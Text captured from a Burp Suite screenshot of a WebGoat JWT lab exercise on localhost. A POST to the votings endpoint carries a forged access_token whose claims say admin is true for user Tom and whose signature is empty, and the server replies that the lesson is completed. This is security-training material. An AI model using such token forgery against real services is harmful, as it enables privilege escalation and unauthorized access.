 1 2 3 4 (genmon)XXX 14:26
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2-52011 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel < > Burp AI Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/votings HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/150.0.0.0 Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://localhost:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:8080/WebGoat/start.mvc?username=pepo11
17 Accept-Encoding: gzip, deflate, br
18 Cookie: access_token=
eyJhbGciOiJIUzUxMiJ9.ew0KICAiYWRtaW4iIDogInRydWUiLA0KICAiaWF0IiA6IDE3OTU0NjEyNDcsDQogICJ1c2
VyIiA6ICJUb20iDQp9.; JSESSIONID=F9487A8632E79AB96E7B013269CBE565
19 Connection: keep-alive
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 13 Nov 2026 19:25:50 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 244
7
8 {
9 "lessonCompleted":true,
10 "feedback":"Congratulations. You have successfully completed the assignment.",
11 "feedbackArgs":null,
12 "output":null,
13 "outputArgs":null,
14 "assignment":"JWTVotesEndpoint",
15 "attemptWasMade":true
16 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 5
Inspector
Notes
Custom actions
Done 399 bytes | 29 millis
Event log (3) All issues Memory: 234.1MB of 1.46GB Disabled